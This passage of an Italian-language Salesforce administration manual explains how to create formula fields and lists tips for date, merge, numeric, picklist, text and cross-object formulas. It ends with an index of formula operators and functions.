- **•** [Creare un campo di collegamento ipertestuale](#page-4193-0)

### Formule di riepilogo personalizzate per i rapporti

- **•** [Calcolare la somma di tutti i lead per cui sono stati selezionati i campi](#page-4177-2) **Fuori lista email** e **Non [effettuare la chiamata](#page-4177-2)**
- **•** [Calcolare la differenza di tutti i campi](#page-4177-3) **Ammontare** e **Ammontare scontato** nelle opportunità
- **•** [Calcolare la durata media di tutte le opportunità](#page-4178-1)
- **•** [Calcolare la percentuale di tutte le opportunità chiuse/conseguite](#page-4178-2)
- **•** [Calcolare il numero di utenti attivi di Salesforce elevato al quadrato per l'amministrazione](#page-4179-0)
- **•** [Calcolare la durata di tutte le attività \(minuti\) moltiplicata per il numero di record per 24 ore](#page-4179-1)
- **•** [Calcolare il margine percentuale medio prodotto per prodotto su più opportunità](#page-4178-3)
- **•** [Calcolare la percentuale di un prodotto rispetto a tutti i prodotti delle opportunità chiuse](#page-4212-0)
- **•** [Calcolare la variazione del reddito derivante dalle opportunità da un mese all'altro](#page-4212-1)

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile in: **tutte** le versioni

Alcune procedure non riguardano la versione **Database.com Edition**

### AUTORIZZAZIONI UTENTE

Per visualizzare i dettagli dei campi formula:

**•** "Visualizza impostazione e configurazione"

Per creare, modificare o eliminare campi formula:

# <span id="page-4161-0"></span>Creazione di formule

**13** Nota: Il video di supporto [Suggerimenti introduttivi sulle formule](http://salesforce.vidyard.com/watch/EC0MrR6ZMU4CiHyFaakGhg) include una demo interattiva delle fasi descritte in questo documento.

I campi formula personalizzati richiedono attributi speciali. Per creare le formule personalizzate:

- **1.** Iniziare a creare un campo formula nello stesso modo in cui si crea un campo personalizzato. Vedere [Creazione di campi personalizzati](#page-4046-0) a pagina 4041.
- **2.** Selezionare il tipo di dati per la formula. Scegliere il tipo di dati appropriato per la formula in base al risultato del calcolo. Vedere [Tipi di dati della formula](#page-4156-0) a pagina 4151.
- **3.** Scegliere il numero di posizioni decimali per i tipi di dati valutari, numerici o percentuali. Questa impostazione viene ignorata per i campi valutari nelle organizzazioni con più valute. Al suo posto verranno applicate le Cifre decimali relative alla propria impostazione valutaria.
	- Nota: Salesforce utilizza la regola di arrotondamento di mezzo punto per eccesso per i numeri nei campi formula. Ad esempio, 12,345 diventa 12,35 e −12,345 diventa -12,34.
- **4.** Fare clic su **Avanti**.
- **5.** Creare una formula:
	- **a.** Se si sta creando una formula nella scheda **Formula avanzata** o una formula per approvazioni o regole, ad esempio di flusso di lavoro, di convalida, di assegnazione, di risposta automatica o di inoltro al livello superiore, fare clic su **Inserisci campo**, selezionare un campo e fare clic su **Inserisci**.

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile in: **tutte** le versioni

### AUTORIZZAZIONI UTENTE

Per visualizzare i dettagli dei campi formula:

**•** "Visualizza impostazione e configurazione"

Per creare, modificare o eliminare campi formula:

**•** "Personalizza applicazione"

Per creare una formula di base che trasmetta i dati Salesforce specifici, selezionare la scheda **Formula semplice**, scegliere il tipo di campo dall'elenco a discesa Seleziona tipo di campo e scegliere uno dei campi elencati nell'elenco a discesa Inserisci campo.

Suggerimento: Creare formule oggetti incrociate che si estendano agli oggetti correlati e facciano riferimento ai campi di unione su tali oggetti.

- **b.** Per inserire un operatore, scegliere l'icona dell'operatore desiderato dall'elenco a discesa Inserisci operatore.
- **c.** Se lo si desidera, fare clic sulla scheda **Formula avanzata** per utilizzare le funzioni e visualizzare ulteriori operatori e campi di unione. Le funzioni sono formule create in precedenza che è possibile personalizzare con i propri parametri di inserimento.
- **d.** Per inserire una funzione, fare doppio clic sul nome corrispondente nell'elenco, oppure selezionarla e fare clic su **Inserisci funzione selezionata**. Per filtrare l'elenco delle funzioni, scegliere una categoria dall'elenco a discesa Funzioni. Selezionare una funzione e fare clic su **Guida di questa funzione** per visualizzare una descrizione e gli esempi delle formule che utilizzano quella funzione.
- **e.** Prendere in considerazione l'aggiunta di commenti a una formula, soprattutto se è complicata. I commenti devono iniziare con una barra seguita da un asterisco (/\*) e terminare con un asterisco seguito da una barra (\*/).

I commenti sono utili per spiegare parti specifiche di una formula a chiunque visualizzi la definizione della formula. Ad esempio:

```
AND(
/*competitor field is required, check to see if field is empty */
LEN(Competitor c) = 0,/* rule only enforced for ABCD record types */
RecordType.Name = "ABCD Value",
/* checking for any closed status, allows for additional closed picklist values in
the future */
```

```
CONTAINS(TEXT(StageName), "Closed")
)
```
È inoltre possibile utilizzare i commenti per convertire in commenti alcune sezioni di una formula durante il debug e il controllo della sintassi, allo scopo di individuare eventuali errori nella formula.

### Nota:

**•** La nidificazione dei commenti causa un errore di sintassi. Ad esempio, non è possibile salvare una formula con il seguente:

```
/* /* comment */ */
```
- **•** La conversione in commento di un'intera formula causa un errore di sintassi.
- **•** I commenti vengono inclusi nel calcolo dei limiti di caratteri e di dimensioni in byte delle formule.

Nota: i campi formula possono contenere fino a 3.900 caratteri, inclusi gli spazi, i caratteri di ritorno a capo e i commenti. Se la formula richiede più caratteri, creare campi formula separati e farvi riferimento in un altro campo formula. Il numero massimo di caratteri visualizzati dopo la valutazione di un'espressione della formula è 1.300.

- **6.** Per verificare la presenza di errori nella formula, fare clic su **Controlla sintassi**.
- **7.** Se lo si desidera, inserire una descrizione della formula nella casella Descrizione.
- **8.** Se la formula fa riferimento a campi numerici, valutari o percentuali, scegliere un'opzione per la gestione dei campi vuoti. Per attribuire ai campi vuoti un valore zero, scegliere Considera i campi vuoti come zero. Per lasciare vuoti questi campi, scegliere Considera nullo il risultato della formula.

**9.** Fare clic su **Avanti**.

- **10.** Impostare la protezione a livello di campo per determinare se il campo dovrà essere visibile per profili specifici e fare clic su **Avanti**.
- **11.** Scegliere i layout di pagina nei quali dovrà essere visualizzato il campo. Il campo viene aggiunto come ultimo campo nella prima sezione a due colonne del layout di pagina. Per i campi personalizzati utente, questo campo viene automaticamente aggiunto in fondo alla pagina dei dettagli dell'utente.
- **12.** Fare clic su **Salva** per terminare l'operazione o su **Salva e Nuovo** per creare altri campi personalizzati.
- Nota: poiché i campi formula vengono calcolati automaticamente, sono di sola lettura nelle pagine dei dettagli dei record e non aggiornano i campi di data modificati per ultimi. I campi formula non sono visibili nelle pagine di modifica.

Nelle formule account, tutti i campi account aziendali sono disponibili come campi di unione. I campi di account esclusivi degli account personali quali Data di nascita ed Email non sono invece disponibili.

### VEDERE ANCHE:

[Elementi di una formula](#page-4157-0) [Campi di unione per formule](#page-4260-0) [Suggerimenti per la creazione di formule](#page-4163-0) [Operatori e funzioni delle formule](#page-4170-0)

# <span id="page-4163-0"></span>Suggerimenti per la creazione di formule

Ecco una demo: [Formulas: Tips and Gotchas](http://salesforce.vidyard.com/watch/HL41y6hcXGo2XLp3EX6u6A)

- **•** I campi formula visibili per gli utenti possono fare riferimento a campi nascosti o di sola lettura in funzione della protezione a livello di campo. Se il campo formula contiene dati sensibili, utilizzare la protezione a livello di campo per nasconderlo.
- **•** È possibile aggiungere campi formula attività ai layout di pagina di operazioni ed eventi. Tenere presente che potrebbe essere inutile inserire un campo formula relativo a un'operazione nel layout di pagina di un evento, così come inserire campi formula relativi a eventi nei layout di pagina delle operazioni.
- **•** Per stabilire se un record è un'operazione o un evento, utilizzare il campo di unione IsTask. Ad esempio:

IF(IsTask, "This is a task", "This is an event")

Per istruzioni sull'uso di tipi specifici di campi formula, vedere:

- **•** [Suggerimenti per la creazione delle formule oggetti incrociate](#page-4169-0)
- **•** [Suggerimenti per l'uso dei campi formula Data e Data/Ora](#page-4163-1)
- **•** [Suggerimenti per l'uso dei campi di unione nelle formule](#page-4164-0)
- **•** [Suggerimenti per l'uso dei campi formula numerici](#page-4165-0)
- **•** [Suggerimenti per l'uso dei campi formula elenco di selezione ed elenco di selezione a selezione multipla](#page-4165-1)
- **•** [Suggerimenti per i riferimenti ai tipi di record nelle formule](#page-4166-0)
- **•** [Suggerimenti per l'uso dei campi formula di testo](#page-4166-1)

<span id="page-4163-1"></span>VEDERE ANCHE:

[Creazione di formule](#page-4161-0)

[Errori formule](#page-4256-0)

### Suggerimenti per l'uso dei campi formula Data e Data/Ora

**•** Data e ora vengono sempre calcolate utilizzando il fuso orario dell'utente.

### **•** I campi data e data/ora non si possono utilizzare in modo intercambiabile. Il solo nome potrebbe non indicare se un campo è di tipo data o data/ora. Ad esempio, Data creazione e Data ultima modifica sono campi data/ora mentre Data ultima attività è un campo data. Utilizzare la funzione DATEVALUE per convertire un campo data/ora in un campo data.

Nota: i campi Data creazione e Data ultima modifica visualizzano solo la data, non la data e l'ora.

- **•** Utilizzare gli operatori di somma e sottrazione per calcolare la durata nei campi data o data/ora. Ad esempio, sottrarre una data da un'altra data per calcolare i giorni che intercorrono fra le due. Analogamente, è possibile sottrarre la data/l'ora da un'altra data/ora per ottenere i giorni che intercorrono fra le due sotto forma di numero. Per gli usi consigliati, vedere NOW o TODAY.
- **•** Utilizzare gli operatori di somma e sottrazione con i numeri per restituire un'altra data o data/ora. Ad esempio, {!CreatedDate} + 5 calcola la data e l'ora cinque giorni dopo la data di creazione di un record. Tenere presente che l'espressione restituisce lo stesso tipo di dati che viene dato; un campo data più o meno un numero restituisce una data e un campo data/ora più o meno un numero restituisce una data/un'ora.

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile in: **tutte** le versioni

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

EDIZIONI

**•** Quando si calcolano le date mediante frazioni, Salesforce ignora tutti i numeri oltre il decimale. Ad esempio:

TODAY() +  $0.7$  equivale a TODAY() + 0, ovvero alla data odierna.

TODAY() + 1, 7 equivale a TODAY() + 1, ovvero alla data di domani.

TODAY() +  $(-1, 8)$  equivale a TODAY() +  $(-1)$ , ovvero alla data di ieri.

**•** Per calcolare prima il valore di due frazioni, raggrupparle mettendole fra parentesi. Ad esempio: TODAY() +  $0.5 + 0.5$  equivale a TODAY() +  $0 + 0.0$  ovvero alla data odierna.

TODAY() +  $(0, 5 + 0, 5)$  equivale a TODAY() + 1, ovvero alla data di domani.

**•** Gli anni non possono avere valore zero e devono essere compresi fra -4713 e 9999.

#### <span id="page-4164-0"></span>VEDERE ANCHE:

[Suggerimenti per la creazione di formule](#page-4163-0)

### Suggerimenti per l'uso dei campi di unione nelle formule

- **•** Gli amministratori delegati devono avere accesso agli oggetti personalizzati per accedere ai campi di unione degli oggetti dalle formule.
- **•** Nelle formule account, tutti i campi account aziendali sono disponibili come campi di unione. I campi di account esclusivi degli account personali quali Data di nascita ed Email non sono invece disponibili.
- **•** Non si possono utilizzare campi formula che contengono campi di unione di oggetti correlati nei campi di riepilogo di roll-up.
- **•** Formule e campi di riepilogo di roll-up non possono fare riferimento a campi su oggetti esterni.
- **•** L'utilizzo di RecordType.Id può rendere la formula meno leggibile; quando lo si utilizza, pertanto, è consigliabile inserire nella formula commenti che la rendano più chiara.
- **•** Per stabilire se un record è un'operazione o un evento, utilizzare il campo di unione IsTask. Ad esempio:

IF(IsTask, "This is a task", "This is an event")

- **•** Per fare riferimento all'identificatore univoco dell'organizzazione Salesforce in una formula, inserire il campo di unione \$Organization.Id. Questo campo di unione può essere visualizzato in tutte le posizioni in cui possono essere visualizzati i campi formula, ad eccezione dei rapporti.
- **•** Alcuni campi di unione vengono visualizzati sotto forma di pulsanti di opzione ma funzionano come campi di elenchi di selezione quando vi si fa riferimento in una formula.

Utilizzare i valori "Lettura", "Modifica" e "Nessuno" in una formula quando si fa riferimento a:

- **–** \$UserRole.CaseAccessForAccountOwner
- **–** \$UserRole.OpportunityAccessForAccountOwner
- **–** CaseAccessLevel (su Territorio)
- **–** OpportunityAccessLevel (su Territorio)

Utilizzare i valori "Lettura", "Modifica" e "Tutti" in una formula quando si fa riferimento a:

**–** AccountAccessLevel (su Territorio)

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

**•** Se si crea un campo formula referenti che fa riferimento a campi di unione account, quel campo può essere incluso nei layout di pagina dei referenti ma non va incluso nei layout di pagina degli account personali. Il campo formula visualizzerà il valore #Error nella pagina degli account personali.

### VEDERE ANCHE:

#### [Suggerimenti per la creazione di formule](#page-4163-0)

### <span id="page-4165-0"></span>Suggerimenti per l'uso dei campi formula numerici

- **•** Quando si utilizzano campi percentuali nelle formule, adottare la versione decimale di una percentuale. Ad esempio, IF(Probability =1...) per il 100% di probabilità o IF(Probability =0,9...) per il 90% di probabilità.
- **•** Nelle formule, fare riferimento ai campi a numerazione automatica come campi di testo.
- **•** Il risultato della formula non deve superare le 19 cifre.
- **•** Le formule possono contenere combinazioni di numeri, percentuali e valute, come in questo esempio: AnnualRevenue / NumberOfEmployees.
- **•** Salesforce utilizza la regola di arrotondamento di mezzo punto per eccesso per i numeri nei campi formula. Ad esempio, 12,345 diventa 12,35 e −12,345 diventa -12,34.

#### <span id="page-4165-1"></span>VEDERE ANCHE:

#### [Suggerimenti per la creazione di formule](#page-4163-0)

### Suggerimenti per l'uso dei campi formula elenco di selezione ed elenco di selezione a selezione multipla

- **•** I campi elenco di selezione si possono utilizzare solo nelle funzioni seguenti:
	- **–** ISPICKVAL: confronta il valore di un elenco di selezione con un valore singolo.
	- **–** CASE: confronta il valore di un elenco di selezione con più valori.
	- **–** TEXT: converte il valore di un elenco di selezione in valore di testo in modo da poterlo utilizzare nelle funzioni che supportano i valori di testo come CONTAINS (disponibile solo nelle risorse Formula dei flussi, nei campi formula, nelle regole di convalida e negli aggiornamenti di campo di flusso di lavoro).
- **•** La funzione TEXT restituisce sempre valori di elenco di selezione nella lingua principale dell'organizzazione e non in quella dell'utente corrente.
- **•** I campi di selezione a selezione multipla si possono utilizzare solo nelle funzioni seguenti:
	- **–** [INCLUDES](#page-4198-0)
	- **–** [ISBLANK](#page-4198-1)
	- **–** [ISNULL](#page-4201-0)
	- **–** [ISCHANGED](#page-4199-0) (solo nelle regole di assegnazione, nelle regole di convalida, negli aggiornamenti di campo di flusso di lavoro e nelle regole di flusso di lavoro in cui il criterio di valutazione è impostato su **Valuta la regola quando un record è: creato e ogni volta che viene modificato**)

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile in: **tutte** le versioni

EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

**–** [PRIORVALUE](#page-4213-0) (solo nelle regole di assegnazione, nelle regole di convalida, negli aggiornamenti di campo di flusso di lavoro e nelle regole di flusso di lavoro in cui il criterio di valutazione è impostato su **Valuta la regola quando un record è: creato e ogni volta che viene modificato**)

VEDERE ANCHE:

[Suggerimenti per la creazione di formule](#page-4163-0)

### <span id="page-4166-0"></span>Suggerimenti per i riferimenti ai tipi di record nelle formule

Se si desidera che diverse regole di flusso di lavoro, regole di convalida e filtri di ricerca siano validi per diversi tipi di record, inserire dei riferimenti ai tipi di record nelle formule. È possibile ad esempio:

- **•** Creare una regola di flusso di lavoro per gli account che invia email a team diversi a seconda del tipo di record account selezionato dall'utente alla creazione dell'account.
- **•** Creare una regola di convalida per le opportunità che permette solo ai membri del team vendite Nord America di salvare opportunità con il tipo di record Nazionale.

Ove possibile, utilizzare RecordTypeId anziché RecordType.Name per fare riferimento a un tipo di record specifico. Sebbene RecordType. Name renda la formula più leggibile, è necessario aggiornare la formula se viene modificato il nome del tipo di record, mentre l'ID del tipo

di record non cambia mai. Inoltre, RecordType. Name richiede un riferimento incrociato fra oggetti al tipo di record, al contrario di RecordTypeId. Se invece si stanno distribuendo le formule tra varie organizzazioni (ad esempio, tra Sandbox e produzione), utilizzare RecordType.Name poiché gli ID non sono gli stessi tra organizzazioni diverse.

Evitare di utilizzare \$RecordType nelle formule, tranne nelle formule per valori predefiniti. Utilizzare invece il campo di unione RecordType (ad esempio, Account.RecordType.Name) oppure il campo RecordTypeId sull'oggetto.

#### <span id="page-4166-1"></span>VEDERE ANCHE:

[Suggerimenti per la creazione di formule](#page-4163-0)

### Suggerimenti per l'uso dei campi formula di testo

- **•** Prima di utilizzare le funzione HYPERLINK, considerare le differenze fra collegamenti ipertestuali e link personalizzati.
	- **–** I campi formula collegamento ipertestuale sono esattamente come gli altri campi personalizzati visualizzabili in visualizzazioni elenco e rapporti.
	- **–** I link personalizzati compaiono in sezioni predefinite delle pagine dei dettagli; i campi formula collegamento ipertestuale possono comparire in qualunque punto di una pagina dei dettagli.
	- **–** Con i link personalizzati è possibile specificare proprietà di visualizzazione quali la posizione della finestra e l'apertura in una finestra popup separata; i campi formula collegamento ipertestuale vengono aperti per impostazione predefinita in una nuova finestra del browser se non si specifica una finestra o un frame di destinazione diverso.
	- **–** Le formule possono fare riferimento a link personalizzati. Prima di eliminare un link personalizzato, verificare che un campo formula non contenga un riferimento al link.
	- **–** I campi formula collegamento ipertestuale che contengono URL relativi alle pagine Salesforce come /rpt/reportwizard.jsp si possono aggiungere alle visualizzazioni elenco, ai rapporti e agli elenchi correlati. Tuttavia,

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile in: **tutte** le versioni

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

utilizzare un URL completo con il nome del server e la dicitura https:// nella formula di un collegamento ipertestuale per aggiungerla a un layout di ricerca. I campi formula non sono disponibili nei layout dei risultati della ricerca.

- **•** Per inserire del testo nel campo formula, racchiuderlo fra virgolette. Ad esempio, per visualizzare "CASO: 123", utilizzare la formula "CASO: "& CaseNumber c.
- **•** Utilizzare la barra rovesciata (\) prima delle virgolette o di una barra rovesciata per inserirla come valore letterale nei risultati. Ad esempio, la formula "Problemi\\Caso \"Ticket\": " viene visualizzata come Problemi\Caso "Ticket": nelle pagine dei dettagli.

#### VEDERE ANCHE:

<span id="page-4167-0"></span>[Suggerimenti per la creazione di formule](#page-4163-0)

### Definizione delle formule oggetti incrociate

Le formule oggetti incrociate sono formule che coprono due oggetti correlati e fanno riferimento ai campi di unione su tali oggetti. Le formule oggetti incrociate possono fare riferimento ai campi unione di un oggetto principale ("controllante") se un oggetto è la parte "dettaglio" di una relazione record principale-record dettaglio. Le formule oggetti incrociate funzionano anche con le relazioni di ricerca.

È possibile fare riferimento a campi di oggetti che si trovano a un massimo di 10 relazioni di distanza. Le formule oggetti incrociate sono disponibili ovunque si usano formule, tranne durante la creazione di valori predefiniti.

Nota: Se si crea una formula che fa riferimento a un campo su un altro oggetto e si visualizza quella formula nel proprio layout di pagina, gli utenti possono vedere il campo anche se non hanno accesso a quel record oggetto. Ad esempio, se si crea un campo formula nell'oggetto Caso che fa riferimento a un campo account e si visualizza quel campo formula nel layout di pagina del caso, gli utenti possono vedere tale campo anche se non hanno accesso al record account.

#### VEDERE ANCHE:

[Creazione di formule](#page-4161-0) [Creazione di formule oggetti incrociate nella scheda Formula semplice](#page-4168-0) [Creazione di formule oggetti incrociate nella scheda Formula avanzata](#page-4168-1)

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

### <span id="page-4168-0"></span>Creazione di formule oggetti incrociate nella scheda Formula semplice

Per creare una formula oggetti incrociata durante l'elaborazione di una formula nella scheda Formula semplice, inserire i nomi di relazione degli oggetti che si stanno includendo seguiti dal campo a cui fare riferimento. Separare con punti i nomi di relazione di ciascun oggetto e il campo.

Esempio: Ad esempio, digitare Contact.Account.Name per fare riferimento al Nome account relativo a un referente associato a un caso in un campo formula nell'oggetto Caso. Assicurarsi di utilizzare i nomi di relazione degli oggetti, non le etichette. Anche se spesso il nome di relazione coincide con quello dell'oggetto, tecnicamente è il nome del campo della relazione.

Ad esempio, per fare riferimento al nome dell'account principale dall'oggetto Account, la sintassi è Parent. Name e non Account. Name. Inoltre, quando si fa riferimento a un oggetto personalizzato, aggiungere due caratteri di sottolineatura e la letterar al nome dell'oggetto stesso. Ad esempio, Position r.title c fa riferimento al campo Qualifica (title\_\_c) in un oggetto personalizzato Posizione.

Nota: Se si crea una formula che fa riferimento a un campo su un altro oggetto e si visualizza quella formula nel proprio layout di pagina, gli utenti possono vedere il campo anche se non hanno accesso a quel record oggetto. Ad esempio, se si crea un campo formula nell'oggetto Caso che fa riferimento a un campo account e si visualizza quel campo formula nel layout di pagina del caso, gli utenti possono vedere tale campo anche se non hanno accesso al record account.

### <span id="page-4168-1"></span>VEDERE ANCHE:

[Creazione di formule oggetti incrociate nella scheda Formula avanzata](#page-4168-1) [Definizione delle formule oggetti incrociate](#page-4167-0)

### Creazione di formule oggetti incrociate nella scheda Formula avanzata

Per creare una formula oggetti incrociata durante l'elaborazione di una formula nella scheda Formula avanzata o per approvazioni o regole, ad esempio di flusso di lavoro, convalida, assegnazione, risposta automatica o inoltro al livello superiore, fare clic su **Inserisci campo**, quindi sull'oggetto correlato per visualizzare un elenco dei relativi campi. Gli oggetti correlati sono contrassegnati con un segno ">".

 $\mathcal{F}$ Nota: Se si crea una formula che fa riferimento a un campo su un altro oggetto e si visualizza quella formula nel proprio layout di pagina, gli utenti possono vedere il campo anche se non hanno accesso a quel record oggetto. Ad esempio, se si crea un campo formula nell'oggetto Caso che fa riferimento a un campo account e si visualizza quel campo formula nel layout di pagina del caso, gli utenti possono vedere tale campo anche se non hanno accesso al record account.

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **tutte** le versioni

### AUTORIZZAZIONI **UTENTE**

Per creare o modificare formule oggetti incrociate:

**•** "Personalizza applicazione"

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **tutte** le versioni

# AUTORIZZAZIONI UTENTE

Per creare o modificare formule oggetti incrociate:

Esempio: il valore del campo unione Profile.Name varia a seconda del contesto del campo di formula oggetti incrociata che fa riferimento a esso. Nelle pagine dei dettagli, come previsto, il valore è il nome del profilo. Tuttavia, nelle visualizzazioni elenco e nei rapporti, il valore è il valore interno del profilo associato. Se si utilizza Profile.Name in una formula, utilizzarlo all'interno di una funzione OR per fare in modo che la formula restituisca sempre il risultato previsto. Ad esempio:



Quanto detto non vale per i nomi di profilo a cui fa riferimento la variabile globale \$Profile.

VEDERE ANCHE:

<span id="page-4169-0"></span>[Creazione di formule oggetti incrociate nella scheda Formula semplice](#page-4168-0) [Definizione delle formule oggetti incrociate](#page-4167-0)

### Suggerimenti per la creazione delle formule oggetti incrociate

- **•** Le formule oggetti incrociate che fanno riferimento a campi valuta convertono il valore nella valuta del record che contiene la formula. Se il campo valuta di riferimento fa parte di un'impostazione personalizzata, il valore del campo non verrà convertito nella valuta del record.
- **•** Nelle formule oggetti incrociate, Salesforce consente un massimo di dieci relazioni univoche per oggetto. Il limite è cumulativo per tutti i campi formula, le regole e i filtri di ricerca. Ad esempio, se due diverse formule relative a opportunità fanno riferimento a due diversi campi di un account associato, esiste una sola relazione univoca (dalle opportunità agli account).
- **•** Non è possibile fare riferimento a formule oggetti incrociate nei campi di riepilogo di roll-up.
- **•** Nelle formule oggetti incrociate non è possibile fare riferimento a campi unione per gli oggetti correlati ad attività. Ad esempio, i campi di unione per referenti e account non sono disponibili nelle formule di operazioni ed eventi.

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **tutte** le versioni

Utilizzo del campo Titolare

Alcuni oggetti supportano tipi diversi di oggetti per il campo Titolare, ad esempio Utente, Area di attesa o Calendario. Per gli oggetti che supportano questo comportamento, quando si crea una formula oggetti incrociata utilizzando il campo Titolare, è necessario essere espliciti riguardo al tipo di titolare a cui si fa riferimento.

Ad esempio, se si desidera l'email del titolare e non si utilizzano le aree di attesa, la formula sarà Owner: User. Email. Se si utilizzano le aree di attesa, la formula potrebbe essere

IF( ISBLANK( Owner:User.Id ), Owner:Queue.QueueEmail, Owner:User.Email )

Qui viene spiegato come selezionare i campi oggetto Titolare nella scheda Formula avanzata:



## z Nota:

- **•** I riferimenti a Titolare non sono supportati nelle pagine Visualforce. Ad esempio, in una pagina con Caso come controller, non è possibile includere {!Case.Owner:User.FirstName}. Tuttavia, è possibile includere una formula di estensione già esistente in una pagina Visualforce. Ad esempio, se si utilizza una formula testuale personalizzata MyFormula\_\_c su un caso con valore Owner: User. FirstName, è possibile includere { ! Case. MyFormula c} nella pagina Visualforce.
- **•** I riferimenti a Titolare non sono supportati nell'oggetto Area di attesa. Ad esempio, non è possibile fare riferimento a Owner:Queue.Owner.Email.
- **•** Se la formula utilizza Owner:User.*nomecampo* e Owner:Queue.*nomecampo*, entrambi contano rispetto al limite di 10 relazioni univoche per oggetto nelle formule oggetti incrociate.
- **•** Per gli oggetti che non supportano le aree di attesa, Utente è implicito quando si fa riferimento a Titolare. La formula deve essere Owner.*nomecampo*, non Owner:User.*nomecampo*.

### Utilizzo di **Profile.Name**

il valore del campo unione Profile.Name varia a seconda del contesto del campo di formula oggetti incrociata che fa riferimento a esso. Nelle pagine dei dettagli, come previsto, il valore è il nome del profilo. Tuttavia, nelle visualizzazioni elenco e nei rapporti, il valore è il valore interno del profilo associato. Se si utilizza Profile. Name in una formula, utilizzarlo all'interno di una funzione OR per fare in modo che la formula restituisca sempre il risultato previsto. Ad esempio:

```
IF
     (OR
          (LastModifiedBy.Profile.Name = "Standard User", LastModifiedBy.Profile.Name =
"PT2"),
     "Standard", "Not Standard")
```
Quanto detto non vale per i nomi di profilo a cui fa riferimento la variabile globale \$Profile.

#### <span id="page-4170-0"></span>VEDERE ANCHE:

[Creazione di formule oggetti incrociate nella scheda Formula avanzata](#page-4168-1) [Definizione delle formule oggetti incrociate](#page-4167-0)

# Operatori e funzioni delle formule

Utilizzare i seguenti operatori e funzioni per creare le formule. Fare clic sul nome dell'operatore o della funzione per visualizzare ulteriori dettagli. Tutte le funzioni sono disponibili ovunque sia possibile includere una formula, ad esempio nei campi formula, nelle regole di convalida, nei processi di approvazione e nelle regole di flusso di lavoro, a meno che non venga specificato il contrario.

Nota: gli spazi superflui contenuti negli esempi che seguono vengono ignorati.  $\bullet$ 

- **•** [Operatori matematici](#page-4171-0)
- **•** [Operatori logici](#page-4171-1)
- **•** [Operatori testuali](#page-4172-0)
- **•** [Funzioni di data e ora](#page-4172-1)
- **•** [Funzioni informative](#page-4172-2)
- **•** [Funzioni logiche](#page-4173-0)
- **•** [Funzioni matematiche](#page-4173-1)
- **•** [Funzioni testuali](#page-4174-0)
- **•** [Funzioni di riepilogo](#page-4175-0)
- **•** [Funzioni avanzate](#page-4175-1)
- <span id="page-4171-0"></span>**•** [Funzioni di codifica](#page-4176-1)

### Operatori matematici



# <span id="page-4171-1"></span>Operatori logici

